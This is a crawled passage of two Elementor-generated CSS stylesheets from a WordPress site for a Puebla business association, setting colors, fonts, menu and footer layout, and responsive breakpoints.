0px;--row-gap:0px;--column-gap:0px;}.elementor-13 .elementor-element.elementor-element-3c07409:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-3c07409 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0047BA;}.elementor-13 .elementor-element.elementor-element-86be835{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13 .elementor-element.elementor-element-86be835.e-con{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-df3695f{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-df3695f{left:0px;}.elementor-13 .elementor-element.elementor-element-df3695f{bottom:0px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--main .elementor-item{color:#0047BA;fill:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle{color:var( --e-global-color-542e35d );fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown{background-color:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-menu-toggle:focus{color:#0047BA;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown a.elementor-item-active{color:#0047BA;background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"grotesk-a-regular", Sans-serif;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:hover, .elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:hover svg, .elementor-13 .elementor-element.elementor-element-df3695f div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-13 .elementor-element.elementor-element-3e892a0{--display:flex;}@media(max-width:1024px){.elementor-13 .elementor-element.elementor-element-5e425d3 img{width:100%;}.elementor-13 .elementor-element.elementor-element-a785dc6{--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-d1f8625{--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu .elementor-item{font-size:0.8rem;}.elementor-13 .elementor-element.elementor-element-ac380f6{--icon-size:12px;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-a785dc6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-d1f8625{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-container{min-height:0px;}.elementor-13 .elementor-element.elementor-element-3c07409{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-86be835{--width:100%;--min-height:87px;--justify-content:center;}.elementor-13 .elementor-element.elementor-element-e6da637{width:100%;max-width:100%;text-align:center;}.elementor-13 .elementor-element.elementor-element-e6da637 img{width:33%;max-width:100%;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-df3695f{right:29px;}body.rtl .elementor-13 .elementor-element.elementor-element-df3695f{left:29px;}.elementor-13 .elementor-element.elementor-element-df3695f{bottom:28px;--nav-menu-icon-size:30px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-df3695f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:120px !important;}.elementor-13 .elementor-element.elementor-element-3e892a0{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-8ffff23{--e-image-carousel-slides-to-show:3;}.elementor-13 .elementor-element.elementor-element-9083f61{--e-image-carousel-slides-to-show:5;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-b263063{--width:10%;}.elementor-13 .elementor-element.elementor-element-050ba0f{--width:7%;}.elementor-13 .elementor-element.elementor-element-a838155{--width:10%;}.elementor-13 .elementor-element.elementor-element-decfcfd{--width:70%;}.elementor-13 .elementor-element.elementor-element-a785dc6{--width:100%;}.elementor-13 .elementor-element.elementor-element-3ec7a09{--width:100%;}.elementor-13 .elementor-element.elementor-element-d1f8625{--width:100%;}.elementor-13 .elementor-element.elementor-element-3f45340{width:80%;}.elementor-13 .elementor-element.elementor-element-9855064{width:20%;}.elementor-13 .elementor-element.elementor-element-86be835{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-3f45340{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-226.css?ver=1768388689
body_size: 1105
content:
.elementor-226 .elementor-element.elementor-element-06c04bb .elementor-repeater-item-f4a588a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-226 .elementor-element.elementor-element-e50d3b0{text-align:start;}.elementor-226 .elementor-element.elementor-element-e50d3b0 img{width:35%;max-width:100%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b1e474e{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > a{font-family:"grotesk-a-regular", Sans-serif;font-size:1rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-text{color:var( --e-global-color-542e35d );transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-69f11d2 > .elementor-element-populated{margin:65px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-c415e03{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > a{font-family:"grotesk-a-regular", Sans-serif;font-size:1rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-text{color:var( --e-global-color-542e35d );transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-0d97cb8{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-widget-container{text-align:left;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover{background-color:#02010100;}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover i{color:var( --e-global-color-542e35d );}.elementor-226 .elementor-element.elementor-element-0d97cb8 .elementor-social-icon:hover svg{fill:var( --e-global-color-542e35d );}.elementor-226 .elementor-element.elementor-element-06c04bb:not(.elementor-motion-effects-element-type-background), .elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://coparmexpuebla.org/wp-content/uploads/2022/01/footer.png");background-position:center center;background-size:cover;}.elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-container{min-height:318px;}.elementor-226 .elementor-element.elementor-element-06c04bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-226 .elementor-element.elementor-element-06c04bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-719f045:not(.elementor-motion-effects-element-type-background), .elementor-226 .elementor-element.elementor-element-719f045 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-719f045{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-226 .elementor-element.elementor-element-719f045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-226 .elementor-element.elementor-element-afd2a90 .elementor-button{background-color:#0071CE00;font-family:"Nunito Sans", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;fill:var( --e-global-color-542e35d );color:var( --e-global-color-542e35d );}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-e50d3b0 img{width:59%;}.elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b1e474e .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-226 .elementor-element.elementor-element-69f11d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-c415e03 .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-226 .elementor-element.elementor-element-06c04bb{padding:5% 2% 5% 2%;}.elementor-bc-flex-widget .elementor-226 .elementor-element.elementor-element-d3fcffc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-226 .elementor-element.elementor-element-d3fcffc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-226 .elementor-element.elementor-element-afd2a90 .elementor-button{font-size:0.8rem;}}@media(min-width:768px){.elementor-226 .elementor-element.elementor-element-aaeff30{width:40%;}.elementor-226 .elementor-element.elementor-element-69f11d2{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-226 .elementor-element.elementor-element-aaeff30{width:50%;}.elementor-226 .elementor-element.elementor-element-69f11d2{width:50%;}}